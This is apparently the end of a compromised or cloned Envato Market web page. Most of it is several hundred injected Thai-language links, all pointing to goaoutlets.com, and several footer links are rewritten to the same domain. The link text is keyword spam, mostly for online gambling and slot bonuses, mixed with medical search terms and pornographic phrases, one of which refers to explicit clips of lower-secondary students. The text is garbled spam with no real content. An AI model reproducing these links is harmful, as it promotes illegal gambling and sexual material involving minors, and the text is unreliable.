<a href="https://goaoutlets.com/">เงินฟรี 100 เข้าบัญชี wallet ล่าสุด</a>
<a href="https://goaoutlets.com/">เครดิตฟรีสมาชิกใหม่</a>
<a href="https://goaoutlets.com/">1 รับ 100 ทํา 200 ถอนได้ 100</a>
<a href="https://goaoutlets.com/">ข้อเท้าบวม</a>
<a href="https://goaoutlets.com/">โรวัน แอตคินสัน</a>
<a href="https://goaoutlets.com/">ทดสอบไอคิว</a>
<a href="https://goaoutlets.com/">เว็บหวยออนไลน์888 vip</a>
<a href="https://goaoutlets.com/">ฝาก-ถอน ufa365 ทางเข้า</a>
<a href="https://goaoutlets.com/">โรคเครียด อาการ</a>
<a href="https://goaoutlets.com/">เครดิตฟรีทดลองเล่น</a>
<a href="https://goaoutlets.com/">pigspin slot</a>
<a href="https://goaoutlets.com/">ไวรัสอะดีโน</a>
<a href="https://goaoutlets.com/">ลำไส้ใหญ่</a>
<a href="https://goaoutlets.com/">ตรวจภายใน ใกล้ฉัน</a>
<a href="https://goaoutlets.com/">รวมเว็บสล็อต 168</a>
<a href="https://goaoutlets.com/">เกมสล็อตทดลอง</a>
<a href="https://goaoutlets.com/">เว็บสล็อต วอ เลท</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อตโรม่าฟรี</a>
<a href="https://goaoutlets.com/">เกมสล็อตออนไลน์</a>
<a href="https://goaoutlets.com/">apnea คือ</a>
<a href="https://goaoutlets.com/">royal paiza club</a>
<a href="https://goaoutlets.com/">เว็บพนันออนไลน์ 888 เว็บตรง pg</a>
<a href="https://goaoutlets.com/">ยูฟ่าวอเลท777</a>
<a href="https://goaoutlets.com/">สมัครบาคาร่า888</a>
<a href="https://goaoutlets.com/">สายสวนปัสสาวะ</a>
<a href="https://goaoutlets.com/">โรงพยาบาลศรีนครินทร์</a>
<a href="https://goaoutlets.com/">ยักษ์เขียว888</a>
<a href="https://goaoutlets.com/">โจ๊กเซเว่น</a>
<a href="https://goaoutlets.com/">pg ฝาก 1 รับ 100</a>
<a href="https://goaoutlets.com/">คลิปโป้ม.ต้น</a>
<a href="https://goaoutlets.com/">ลองปั่นสล็อต</a>
<a href="https://goaoutlets.com/">ทางเข้าnova88</a>
<a href="https://goaoutlets.com/">รวมเว็บสล็อต 888</a>
<a href="https://goaoutlets.com/">pg joker auto</a>
<a href="https://goaoutlets.com/">เว็บตรงจากต่างประเทศ ไม่ผ่านเอเย่นต์</a>
<a href="https://goaoutlets.com/">g2g mega</a>
<a href="https://goaoutlets.com/">sawan888ทางเข้า</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง100</a>
<a href="https://goaoutlets.com/">สบาย999 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">เว็บนอก</a>
<a href="https://goaoutlets.com/">funny 888</a>
<a href="https://goaoutlets.com/">หมอฟันเด็ก</a>
<a href="https://goaoutlets.com/">เว็บแทงมวย</a>
<a href="https://goaoutlets.com/">บาคาร่าเว็บตรง777</a>
<a href="https://goaoutlets.com/">วัดชลประทาน</a>
<a href="https://goaoutlets.com/">เครื่องปริ้นเลเซอร์</a>
<a href="https://goaoutlets.com/">ไทรอยด์อยู่ตรงไหน</a>
<a href="https://goaoutlets.com/">เปลี่ยนสถานพยาบาลประกันสังคม</a>
<a href="https://goaoutlets.com/">เว็บพนันออนไลน์ เว็บตรง อันดับ 1 ของโลก</a>
<a href="https://goaoutlets.com/">เว็บทดลองปั่นสล็อต</a>
<a href="https://goaoutlets.com/">หางาน นนทบุรี</a>
<a href="https://goaoutlets.com/">วอเลต</a>
<a href="https://goaoutlets.com/">การเข้าระบบ e gp จัดซื้อจัดจ้างภาครัฐ</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต joker</a>
<a href="https://goaoutlets.com/">เว็บพนันออนไลน์ เว็บตรงไม่ผ่านเอเย่นต์</a>
<a href="https://goaoutlets.com/">เว็บตรงแท้</a>
<a href="https://goaoutlets.com/">สล็อตรับวอเลท</a>
<a href="https://goaoutlets.com/">888casino ฟรีเครดิต</a>
<a href="https://goaoutlets.com/">ต้นรัง</a>
<a href="https://goaoutlets.com/">5รับ100 ทํา 200 ถอนได้100</a>
<a href="https://goaoutlets.com/">เว็บนอกแท้</a>
<a href="https://goaoutlets.com/">เยเ</a>
<a href="https://goaoutlets.com/">ปังๆสล็อต</a>
<a href="https://goaoutlets.com/">แบล็คแจ็ค</a>
<a href="https://goaoutlets.com/">betflik usa</a>
<a href="https://goaoutlets.com/">คลินิกกระดูกและข้อ</a>
<a href="https://goaoutlets.com/">สล็อตออนไลน์ ฝาก-ถอนไม่มีขั้นต่ํา</a>
<a href="https://goaoutlets.com/">เว็บตรงต่างประเทศ</a>
<a href="https://goaoutlets.com/">ออร่ากู๊ดแคท</a>
<a href="https://goaoutlets.com/">เว็บแคท 888</a>
<a href="https://goaoutlets.com/">สมัคร pg slot</a>
<a href="https://goaoutlets.com/">เครดิตฟรี ล่าสุด</a>
<a href="https://goaoutlets.com/">nolimit city ทดลองเล่น</a>
<a href="https://goaoutlets.com/">เว็บเกม</a>
<a href="https://goaoutlets.com/">ฟอกสีฟัน ราคา</a>
<a href="https://goaoutlets.com/">สล็อตทดลองpg</a>
<a href="https://goaoutlets.com/">pg slot 888th</a>
<a href="https://goaoutlets.com/">โหลดภาพฟรี ไม่มีลิขสิทธิ์</a>
<a href="https://goaoutlets.com/">ฝาก 1 รับ 100</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรงไม่ผ่านเอเย่นต์ 777</a>
<a href="https://goaoutlets.com/">betflik net เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">slotทดลองเล่น</a>
<a href="https://goaoutlets.com/">เล่นสล็อตทดลอง</a>
<a href="https://goaoutlets.com/">เงินให้ใจ</a>
<a href="https://goaoutlets.com/">pg ทดลองเล่นฟรี</a>
<a href="https://goaoutlets.com/">pg slot to</a>
<a href="https://goaoutlets.com/">betflik wallet</a>
<a href="https://goaoutlets.com/">สล็</a>
<a href="https://goaoutlets.com/">slot wallet 777 auto</a>
<a href="https://goaoutlets.com/">สล็อตยักษ์เขียว888</a>
<a href="https://goaoutlets.com/">ไทเกอร์168</a>
<a href="https://goaoutlets.com/">dk7 casino</a>
<a href="https://goaoutlets.com/">หมอหู</a>
<a href="https://goaoutlets.com/">วงล้อ88</a>
<a href="https://goaoutlets.com/">จัดฟันราคานักเรียน</a>
<a href="https://goaoutlets.com/">รวม โปรสล็อต ฝาก 1 รับ 50 ล่าสุด</a>
<a href="https://goaoutlets.com/">เว็บตรงสล็อตฝากถอนไม่มีขั้นต่ํา 1 บาทก็ถอนได้วอเลท</a>
<a href="https://goaoutlets.com/">เว็บสล็อตใหม่ล่าสุด เว็บตรง</a>
<a href="https://goaoutlets.com/">เว็บ สล็อตทดลอง</a>
<a href="https://goaoutlets.com/">รอยัลสล็อต</a>
<a href="https://goaoutlets.com/">ruay. org เข้าสู่ระบบ ล่าสุด</a>
<a href="https://goaoutlets.com/">เว็บสล็อต ทดลอง</a>
<a href="https://goaoutlets.com/">10รับ100 wallet เว็บตรง</a>
<a href="https://goaoutlets.com/">สล็อตสีชมพู</a>
<a href="https://goaoutlets.com/">ทดลองบาคาร่าฟรี</a>
<a href="https://goaoutlets.com/">คลิปหลุด1688</a>
<a href="https://goaoutlets.com/">โรคผิวหนัง เชื้อรา</a>
<a href="https://goaoutlets.com/">เบทฟิก1688</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง 100 ต่างประเทศ</a>
<a href="https://goaoutlets.com/">เดโม่ pg</a>
<a href="https://goaoutlets.com/">โจ๊กเกอร์สล็อต</a>
<a href="https://goaoutlets.com/">หางานกราฟิก</a>
<a href="https://goaoutlets.com/">ืทดลองเล่นสล็อต</a>
<a href="https://goaoutlets.com/">กระดูกเท้า</a>
<a href="https://goaoutlets.com/">ทําเทิร์นสล็อต</a>
<a href="https://goaoutlets.com/">โป๊ยกั๊ก</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต pp ซื้อฟรีสปิน</a>
<a href="https://goaoutlets.com/">g2g slot</a>
<a href="https://goaoutlets.com/">เว็บแท้</a>
<a href="https://goaoutlets.com/">www.pg slot.com</a>
<a href="https://goaoutlets.com/">เบทฟิก84</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต jili</a>
<a href="https://goaoutlets.com/">4x4 slot</a>
<a href="https://goaoutlets.com/">ดู 365 วัน</a>
<a href="https://goaoutlets.com/">สถานพยาบาล มก</a>
<a href="https://goaoutlets.com/">โรคจิตเวช</a>
<a href="https://goaoutlets.com/">ต่อมลูกหมากโต อาการ</a>
<a href="https://goaoutlets.com/">แคต888</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อตล่าสุด</a>
<a href="https://goaoutlets.com/">เว็บตรงสล็อตฝากถอนไม่มีขั้นต่ํา 1 บาทก็ถอนได้</a>
<a href="https://goaoutlets.com/">เล่นเกมโป๊</a>
<a href="https://goaoutlets.com/">เว็บใหม่มาแรง</a>
<a href="https://goaoutlets.com/">เว็บสล็อต 456 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">เว็บสล็อตวอเลท ฝากถอนไม่มีขั้นต่ํา</a>
<a href="https://goaoutlets.com/">เมก้าสล็อต</a>
<a href="https://goaoutlets.com/">pg joker vip wallet</a>
<a href="https://goaoutlets.com/">โรงพยาบาลนันอา</a>
<a href="https://goaoutlets.com/">ทางเข้าm88 มือถือ</a>
<a href="https://goaoutlets.com/">slot super wallet</a>
<a href="https://goaoutlets.com/">คาสิโนออนไลน์888</a>
<a href="https://goaoutlets.com/">โลงเย็น</a>
<a href="https://goaoutlets.com/">มารวยการ์เด้น</a>
<a href="https://goaoutlets.com/">สล็อตผึ้ง</a>
<a href="https://goaoutlets.com/">สูตินรีเวช</a>
<a href="https://goaoutlets.com/">เว็บตรงลิขสิทธิ์แท้ จากต่างประเทศ</a>
<a href="https://goaoutlets.com/">ชลรัศมี</a>
<a href="https://goaoutlets.com/">4x4 slot เว็บตรง</a>
<a href="https://goaoutlets.com/">ยอด100</a>
<a href="https://goaoutlets.com/">168 slot</a>
<a href="https://goaoutlets.com/">สล็อตทดลองเล่นฟรี เว็บตรง</a>
<a href="https://goaoutlets.com/">689 slot</a>
<a href="https://goaoutlets.com/">เว็บสล็อตอันดับ 1 ของโลก</a>
<a href="https://goaoutlets.com/">โปร ฝาก 1 รับ 100 ถอน ไม่อั้น</a>
<a href="https://goaoutlets.com/">สล็อตลองเล่น</a>
<a href="https://goaoutlets.com/">รักษาเส้นเลือดขอด</a>
<a href="https://goaoutlets.com/">ทดลองเล่นบาคาร่า sa</a>
<a href="https://goaoutlets.com/">pg th</a>
<a href="https://goaoutlets.com/">g2g game 88</a>
<a href="https://goaoutlets.com/">ปั่นสล็อต เว็บไหนดี</a>
<a href="https://goaoutlets.com/">สล็อตรับโปร</a>
<a href="https://goaoutlets.com/">เว็บทดลองเล่นสล็อตฟรี</a>
<a href="https://goaoutlets.com/">ธนาคารจิตอาสา</a>
<a href="https://goaoutlets.com/">ลำดับของ พอร์ทสมัธ</a>
<a href="https://goaoutlets.com/">รพ.เด็ก</a>
<a href="https://goaoutlets.com/">candy 888 slot</a>
<a href="https://goaoutlets.com/">สล็อตเว็บนอก ใหญ่ ที่ สุด</a>
<a href="https://goaoutlets.com/">โรงพยาบาลรัฐ</a>
<a href="https://goaoutlets.com/">โรคภูมิแพ้ทางเดินหายใจ</a>
<a href="https://goaoutlets.com/">15รับ100 auto wallet</a>
<a href="https://goaoutlets.com/">ไตวายระยะสุดท้ายอยู่ได้นานไหม</a>
<a href="https://goaoutlets.com/">ทําจมูกที่ไหนดี</a>
<a href="https://goaoutlets.com/">เว็บเศรษฐี</a>
<a href="https://goaoutlets.com/">หมอตัง</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต pg เกมใหม่</a>
<a href="https://goaoutlets.com/">เว็บสล็อตใหม่ล่าสุดเว็บตรง</a>
<a href="https://goaoutlets.com/">pgslot official</a>
<a href="https://goaoutlets.com/">betflikbet</a>
<a href="https://goaoutlets.com/">คิงสล็อต</a>
<a href="https://goaoutlets.com/">ป้ายห้ามจอดรถ</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต pg ซื้อ ฟรี ส ปิ น</a>
<a href="https://goaoutlets.com/">โรงพยาบาลเอกชล2</a>
<a href="https://goaoutlets.com/">เว็บแคท888</a>
<a href="https://goaoutlets.com/">เลือดออกในช่องคลอด</a>
<a href="https://goaoutlets.com/">เกมสล็อต 777 ฟรี</a>
<a href="https://goaoutlets.com/">สล็อตออนไลน์ฟรีเครดิต</a>
<a href="https://goaoutlets.com/">รูปโรคผิวหนังอักเสบ</a>
<a href="https://goaoutlets.com/">สล็อตเว็บนอก ลิขสิทธิ์แท้</a>
<a href="https://goaoutlets.com/">pgสล็อตเว็บตรง</a>
<a href="https://goaoutlets.com/">usa567 slot</a>
<a href="https://goaoutlets.com/">สล็อตทรูมันนี่วอลเล็ท</a>
<a href="https://goaoutlets.com/">เว็บใหม่</a>
<a href="https://goaoutlets.com/">มะเร็งผิวหนัง รูปภาพ</a>
<a href="https://goaoutlets.com/">royal paiza</a>
<a href="https://goaoutlets.com/">เกมเว็บ</a>
<a href="https://goaoutlets.com/">เว็บพนันบอล</a>
<a href="https://goaoutlets.com/">pg 888 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">pg slot auto 888</a>
<a href="https://goaoutlets.com/">สล็อตเว็บนอก</a>
<a href="https://goaoutlets.com/">เว็บสล็อตตรง ฝากถอนไม่มีขั้นต่ํา</a>
<a href="https://goaoutlets.com/">หลวงพ่อปากแดง</a>
<a href="https://goaoutlets.com/">ลอตโต้888</a>
<a href="https://goaoutlets.com/">ยาบํารุงเลือด กินตอนไหน</a>
<a href="https://goaoutlets.com/">allslot wallet all slot auto</a>
<a href="https://goaoutlets.com/">ทางเข้าpg slot auto 168</a>
<a href="https://goaoutlets.com/">ฝากถอนไม่มีขั้นต่ำ</a>
<a href="https://goaoutlets.com/">ระบบย่อยอาหาร สรุป</a>
<a href="https://goaoutlets.com/">สแครชออนไลน์</a>
<a href="https://goaoutlets.com/">เว็บสล็อตออนไลน์</a>
<a href="https://goaoutlets.com/">เว็ป</a>
<a href="https://goaoutlets.com/">ไฮดี คลุม</a>
<a href="https://goaoutlets.com/">เล่นเกมสล็อตฟรี</a>
<a href="https://goaoutlets.com/">เว็บไทยล็อตโต้</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อตฟรีทุกค่าย pp</a>
<a href="https://goaoutlets.com/">ปัญญา คือ</a>
<a href="https://goaoutlets.com/">เว็บ789</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง 888 สมัคร ท รู วอ ล เล็ ท</a>
<a href="https://goaoutlets.com/">true wallet สล็อตฝาก 10 รับ 100 วอเลท</a>
<a href="https://goaoutlets.com/">สล็อตทดลอง khao555.com</a>
<a href="https://goaoutlets.com/">บูโร</a>
<a href="https://goaoutlets.com/">ช้อนกลาง</a>
<a href="https://goaoutlets.com/">ออวินเกม</a>
<a href="https://goaoutlets.com/">สมัครสมาชิกใหม่ 1 บาท รับ 100 วอ เลท</a>
<a href="https://goaoutlets.com/">เว็บทดลองเล่น</a>
<a href="https://goaoutlets.com/">ยาคุมฉุกเฉิน ราคา</a>
<a href="https://goaoutlets.com/">บำรุงไต</a>
<a href="https://goaoutlets.com/">10 รับ 100 ทํา 200 ถอนได้ 100 วอ ล เล็ ต</a>
<a href="https://goaoutlets.com/">xxxตรวจภายใน</a>
<a href="https://goaoutlets.com/">ct scan ช่องท้อง</a>
<a href="https://goaoutlets.com/">เว็บทดลองสล็อตฟรี</a>
<a href="https://goaoutlets.com/">สล็อตฟรีเครดิต</a>
<a href="https://goaoutlets.com/">ทดสอบปอด</a>
<a href="https://goaoutlets.com/">บาคาร่า 888</a>
<a href="https://goaoutlets.com/">วัดแถวนนทบุรี</a>
<a href="https://goaoutlets.com/">pgslot.to</a>
<a href="https://goaoutlets.com/">หัวใจมีกี่ห้อง</a>
<a href="https://goaoutlets.com/">อัลตร้าเบท88</a>
<a href="https://goaoutlets.com/">จีราโน่</a>
<a href="https://goaoutlets.com/">spin pg</a>
<a href="https://goaoutlets.com/">เลเซอร์วัดระยะ</a>
<a href="https://goaoutlets.com/">รูปคนเป็นโรคไต</a>
<a href="https://goaoutlets.com/">วงล้อ 888</a>
<a href="https://goaoutlets.com/">ทดลองเล่นยิงปลาฟรีทุกค่าย</a>
<a href="https://goaoutlets.com/">pg slot wallet 168</a>
<a href="https://goaoutlets.com/">yak999</a>
<a href="https://goaoutlets.com/">คันเท้า</a>
<a href="https://goaoutlets.com/">เข้าเล่นเกมสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตวอลเล็ต</a>
<a href="https://goaoutlets.com/">เว็บสล็อตเว็บตรง ค่ายใหญ่ ล่าสุด</a>
<a href="https://goaoutlets.com/">ภาษาไทยป.6</a>
<a href="https://goaoutlets.com/">เว็บสล็อต 777</a>
<a href="https://goaoutlets.com/">รับโบนัสสล็อตฝาก 1 บาทได้ 100 ล่าสุด</a>
<a href="https://goaoutlets.com/">pg slot 99</a>
<a href="https://goaoutlets.com/">เว็บฝากถอนไม่มีขั้นต่ํา</a>
<a href="https://goaoutlets.com/">แผ่นรองนอน</a>
<a href="https://goaoutlets.com/">เมอเมด</a>
<a href="https://goaoutlets.com/">pgวอเลท</a>
<a href="https://goaoutlets.com/">สะปันดาว</a>
<a href="https://goaoutlets.com/">super pg 1688 ทางเข้า</a>
<a href="https://goaoutlets.com/">ทดลองเว็บสล็อต</a>
<a href="https://goaoutlets.com/">ฉีดสี ct scan</a>
<a href="https://goaoutlets.com/">1688บาคาร่า</a>
<a href="https://goaoutlets.com/">โรคเอสแอลอี</a>
<a href="https://goaoutlets.com/">คลินิกตา</a>
<a href="https://goaoutlets.com/">แคท888 vip เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">คลิปโป๊1668</a>
<a href="https://goaoutlets.com/">ลองสล็อต</a>
<a href="https://goaoutlets.com/">ฝาก-ถอน ufa365</a>
<a href="https://goaoutlets.com/">ออสล็อต</a>
<a href="https://goaoutlets.com/">pg slot 789</a>
<a href="https://goaoutlets.com/">เว็บสล็อตอันดับ 1 ของโลก แจกโบนัส ดีที่สุด</a>
<a href="https://goaoutlets.com/">อิโตชิ ริน</a>
<a href="https://goaoutlets.com/">วัดพระเชตุพน</a>
<a href="https://goaoutlets.com/">เว็บไทเกอร์789</a>
<a href="https://goaoutlets.com/">เว็บคาสิโน</a>
<a href="https://goaoutlets.com/">betflik 88</a>
<a href="https://goaoutlets.com/">สล็อตวอเลท789</a>
<a href="https://goaoutlets.com/">สล็อตแม็ก</a>
<a href="https://goaoutlets.com/">รวมเว็ปโป๊</a>
<a href="https://goaoutlets.com/">ทดสอบเล่นสล็อต</a>
<a href="https://goaoutlets.com/">อาการป่วย ภาษาอังกฤษ</a>
<a href="https://goaoutlets.com/">ยูฟ่าเบท 100</a>
<a href="https://goaoutlets.com/">ทดลองสล็อต pp</a>
<a href="https://goaoutlets.com/">pgทดลองเล่นฟรี</a>
<a href="https://goaoutlets.com/">ncds คือโรคอะไร</a>
<a href="https://goaoutlets.com/">เว็บสล็อตต่างประเทศ แท้</a>
<a href="https://goaoutlets.com/">เว็บสล็อตแตกง่าย</a>
<a href="https://goaoutlets.com/">สมัคร ufabet ฝากถอน ผ่าน วอ เลท ไม่มี ขั้นต่ำ</a>
<a href="https://goaoutlets.com/">pgslot ทดลองเล่น</a>
<a href="https://goaoutlets.com/">โปรสล็อต สมาชิกใหม่ ฝาก 1 รับ 100 2023</a>
<a href="https://goaoutlets.com/">บาคาร่าเว็บตรงไม่ผ่านเอเย่นต์</a>
<a href="https://goaoutlets.com/">pgthailand</a>
<a href="https://goaoutlets.com/">ทางเข้า joker ใหม่ล่าสุด</a>
<a href="https://goaoutlets.com/">มายสล็อต</a>
<a href="https://goaoutlets.com/">ชุมชนสล็อตออนไลน์</a>
<a href="https://goaoutlets.com/">เกมสล็อต777</a>
<a href="https://goaoutlets.com/">มีตุ่มแดงขึ้นตามตัว</a>
<a href="https://goaoutlets.com/">slot wallet 789 auto</a>
<a href="https://goaoutlets.com/">เว็บแทงบอลออนไลน์</a>
<a href="https://goaoutlets.com/">สล็อตดูไบ</a>
<a href="https://goaoutlets.com/">ค่ายเกมสล็อต</a>
<a href="https://goaoutlets.com/">คลีนิคทำฟัน</a>
<a href="https://goaoutlets.com/">เบทฟิกเบท</a>
<a href="https://goaoutlets.com/">okคาสิโนเว็บตรง</a>
<a href="https://goaoutlets.com/">สล็อตค่ายนอก</a>
<a href="https://goaoutlets.com/">มีตังค์168 wallet</a>
<a href="https://goaoutlets.com/">ดูไบสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตวอเลท 168</a>
<a href="https://goaoutlets.com/">new high 789</a>
<a href="https://goaoutlets.com/">เกมสล็อต6666</a>
<a href="https://goaoutlets.com/">slot demo ทุกค่าย</a>
<a href="https://goaoutlets.com/">หมอจิตเวช คือ</a>
<a href="https://goaoutlets.com/">เข้าสู่ระบบ 789</a>
<a href="https://goaoutlets.com/">ยาแก้ปวดปลายประสาท</a>
<a href="https://goaoutlets.com/">เว็บสล็อตรับวอเลท</a>
<a href="https://goaoutlets.com/">ฝากถอนวอเลท</a>
<a href="https://goaoutlets.com/">za 88</a>
<a href="https://goaoutlets.com/">pg slot เว็บตรง เครดิตฟรี</a>
<a href="https://goaoutlets.com/">แคท888 vip</a>
<a href="https://goaoutlets.com/">ดีน่าเบท</a>
<a href="https://goaoutlets.com/">ruay. org</a>
<a href="https://goaoutlets.com/">สมาชิกของ ก็อตเซเวน</a>
<a href="https://goaoutlets.com/">ฉีดฟิลเลอร์ปาก ราคา</a>
<a href="https://goaoutlets.com/">สล็อตวอเลทเว็บตรง ไม่มีขั้นต่ํา</a>
<a href="https://goaoutlets.com/">ทางเข้าnova88มือถือ</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต pg ได้เงินจริง</a>
<a href="https://goaoutlets.com/">สล็อตไทเกอร์168</a>
<a href="https://goaoutlets.com/">sawan pg wallet</a>
<a href="https://goaoutlets.com/">lucky เว็บตรง</a>
<a href="https://goaoutlets.com/">ทางเข้าm88</a>
<a href="https://goaoutlets.com/">เว็บg2g</a>
<a href="https://goaoutlets.com/">โรงพยาบาลเอกชล1</a>
<a href="https://goaoutlets.com/">สล็อตทรูวอลเล็ต</a>
<a href="https://goaoutlets.com/">เกมพิมพ์เร็ว</a>
<a href="https://goaoutlets.com/">เว็บสล็อต789</a>
<a href="https://goaoutlets.com/">ยัก888</a>
<a href="https://goaoutlets.com/">ไตวายระยะสุดท้าย</a>
<a href="https://goaoutlets.com/">ทางเข้าสล็อต xo</a>
<a href="https://goaoutlets.com/">ตาราง ดื่มน้ำ ต่อวัน</a>
<a href="https://goaoutlets.com/">เว็บสล็อตใหม่ล่าสุด888</a>
<a href="https://goaoutlets.com/">เว็บสล็อต g2g</a>
<a href="https://goaoutlets.com/">จมูกบวม</a>
<a href="https://goaoutlets.com/">เกมคาสิโน</a>
<a href="https://goaoutlets.com/">เว็บ ทดลอง</a>
<a href="https://goaoutlets.com/">สล็อตฟรีทดลองเล่น</a>
<a href="https://goaoutlets.com/">สมาชิกของ ทูเอนีวัน</a>
<a href="https://goaoutlets.com/">pgslotauto</a>
<a href="https://goaoutlets.com/">มศก คือ</a>
<a href="https://goaoutlets.com/">วงล้อสุ่ม ออนไลน์</a>
<a href="https://goaoutlets.com/">เข้าเล่นสล็อต 888 เว็บตรง</a>
<a href="https://goaoutlets.com/">สล็อตเกม666</a>
<a href="https://goaoutlets.com/">เหล้าแจ็ค</a>
<a href="https://goaoutlets.com/">ฝาก ถอน pg slot logo</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อตสาวถ้ำ</a>
<a href="https://goaoutlets.com/">คลินิกหู</a>
<a href="https://goaoutlets.com/">pg slot demo free spin</a>
<a href="https://goaoutlets.com/">สล็อตฝากถอนไม่มีขั้นต่ำ</a>
<a href="https://goaoutlets.com/">เล่นสล็อตเว็บไหนดี</a>
<a href="https://goaoutlets.com/">ทดลองเล่นโรม่า</a>
<a href="https://goaoutlets.com/">slotเว็บตรง</a>
<a href="https://goaoutlets.com/">นากาสล็อต</a>
<a href="https://goaoutlets.com/">joker slot เว็บตรง</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต pg168</a>
<a href="https://goaoutlets.com/">ทางเข้า pg</a>
<a href="https://goaoutlets.com/">ฝากไม่มีขั้นต่ํา</a>
<a href="https://goaoutlets.com/">slot pg auto wallet</a>
<a href="https://goaoutlets.com/">เกมสล็อตเล่นฟรี</a>
<a href="https://goaoutlets.com/">member pg168</a>
<a href="https://goaoutlets.com/">เมก้า888</a>
<a href="https://goaoutlets.com/">คาสิโนออนไลน์1688</a>
<a href="https://goaoutlets.com/">ไส้ใหญ่</a>
<a href="https://goaoutlets.com/">บาคาร่า777</a>
<a href="https://goaoutlets.com/">ปั่นสล็อตทดลองฟรี</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อตjili</a>
<a href="https://goaoutlets.com/">ทางเข้าสล็อต365</a>
<a href="https://goaoutlets.com/">มีตังค์1688</a>
<a href="https://goaoutlets.com/">เกมโป๊18+</a>
<a href="https://goaoutlets.com/">เว็บสล็อตใหม่ล่าสุดเว็บตรง วอเลท</a>
<a href="https://goaoutlets.com/">สล็อตปลอมเล่นฟรี</a>
<a href="https://goaoutlets.com/">เล่นเกมสล็อต777</a>
<a href="https://goaoutlets.com/">สล็อตเว้บทดลอง</a>
<a href="https://goaoutlets.com/">เกมส์ ออนไลน์</a>
<a href="https://goaoutlets.com/">วงล้อหมุน ทําเอง</a>
<a href="https://goaoutlets.com/">เว็บพนันที่คนเล่นเยอะที่สุด</a>
<a href="https://goaoutlets.com/">เว็บ บา</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต pg สาวถ้ำ</a>
<a href="https://goaoutlets.com/">sawan888 slot</a>
<a href="https://goaoutlets.com/">เจได999</a>
<a href="https://goaoutlets.com/">พนันออนไลน์เว็บตรง</a>
<a href="https://goaoutlets.com/">ไร่วิชาญ</a>
<a href="https://goaoutlets.com/">betflik เครดิตฟรี 50</a>
<a href="https://goaoutlets.com/">ม้าโยก</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต ฟรี</a>
<a href="https://goaoutlets.com/">4x4bet slot</a>
<a href="https://goaoutlets.com/">สล็อตเดโม่ pg</a>
<a href="https://goaoutlets.com/">วัคซีน hpv 4 สายพันธุ์ ราคา</a>
<a href="https://goaoutlets.com/">สล็อตแตกหนัก</a>
<a href="https://goaoutlets.com/">ทดสอบสล็อต</a>
<a href="https://goaoutlets.com/">pgslot 42</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง 888 ทางเข้า มือถือ</a>
<a href="https://goaoutlets.com/">betflix ltd</a>
<a href="https://goaoutlets.com/">เว็บสล็อตแตกดี</a>
<a href="https://goaoutlets.com/">ฝาก 1 บาท ฟรี 50 บาท ล่าสุด กดรับ เอง วอเลท</a>
<a href="https://goaoutlets.com/">ผึ้งสล็อต</a>
<a href="https://goaoutlets.com/">หางานตรวจสอบภายใน</a>
<a href="https://goaoutlets.com/">ทางเข้า pg ผ่านเว็บ</a>
<a href="https://goaoutlets.com/">ฮิต 789</a>
</div>

  <script nonce="gY2ido9MmM+KY7K2hum23A==">
//<![CDATA[
    // HACK: Google Chrome always scroll the previous page's position on hitting Back button
    // This causes issue with responsive version in which unexpanded item description obscure
    // the scroll position and Chrome will jump to the outer border of bottom
    window.addEventListener('unload', function(e) { window.scrollTo(0, 0); });

//]]>
</script></div>

              </div>
            </div>

            
            <div>

              <footer class='global-footer'>
  <div class='grid-container -layout-wide'>
    <div class='global-footer__container'>
  <nav class='global-footer-info-links'>
    <hr class='global-footer__separator is-hidden-desktop h-mb4'>

    <ul class='global-footer-info-links__list'>
        <li class='global-footer-info-links__list-item'>
          <ul class='global-footer-sublist'>
            <li class='global-footer-sublist__item-title'>
              Envato Market
            </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://goaoutlets.com/">Terms</a>
              </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://goaoutlets.com/">Licenses</a>
              </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://build.envato.com">Market API</a>
              </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://goaoutlets.com/">Become an affiliate</a>
              </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://www.envato.com/cookies/">Cookies</a>
              </li>
              <li class='global-footer-sublist__item h-p0'>
                  <button type="button" class="global-footer__text-link" data-view="cookieSettings">Cookie Settings</button>
              </li>
          </ul>
        </li>
        <li class='global-footer-info-links__list-item'>
          <ul class='global-footer-sublist'>
            <li class='global-footer-sublist__item-title'>
              Help
            </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://goaoutlets.com/">Help Center</a>
              </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://goaoutlets.com/">Authors</a>
              </li>
          </ul>
        </li>
        <li class='global-footer-info-links__list-item'>
          <ul class='global-footer-sublist'>
            <li class='global-footer-sublist__item-title'>
              Our Community
            </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://community.envato.com">Community</a>
              </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://envato.com/blog">Blog</a>
